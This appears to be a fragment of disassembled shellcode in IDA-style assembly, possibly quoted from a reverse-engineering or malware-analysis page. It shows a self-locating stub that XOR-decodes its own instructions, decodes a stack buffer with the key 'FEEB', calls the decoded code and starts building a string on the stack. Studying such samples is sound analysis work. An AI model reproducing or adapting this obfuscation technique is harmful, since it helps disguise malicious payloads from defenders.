 mov ebx, esp
call $+5
mov edx, [rsp]
xor dword ptr [rdx+0Bh], 32FBA316h
push 32BECE79h
xor dword ptr [rdx+17h], 48CF45AEh
push 2BE12BC1h
xor dword ptr [rdx+23h], 0D29F3610h
push 0FFFFFFFFFFFA4471h
xor dword ptr [rdx+2Fh], 0CA9A9F7h
push 60CFE984h
xor dword ptr [rdx+3Bh], 43A993BEh
push 3798A3D2h
xor dword ptr [rdx+47h], 3B628A82h
push 4B11A4EFh
xor dword ptr [rdx+53h], 0CCC047D6h
push 0FFFFFFFFFFA469BEh
xor dword ptr [rdx+5Fh], 3154CAA3h
push 5265ABD4h
mov ecx, esp
push rdi
push rbx
push rcx
push rdi
mov esi, ecx
mov edi, esi
add edi, 1Eh
loc_43EE: ; CODE XREF: .data:00000000000043FB↓j
cmp esi, edi
jge short loc_43FD
xor dword ptr [rsi], 'FEEB'
add esi, 4
jmp short loc_43EE
; ---------------------------------------------------------------------------
loc_43FD: ; CODE XREF: .data:00000000000043F0↑j
call rax
push 1737365h
mov ebx, edi
mov [rsp+3], bl
push 'corP'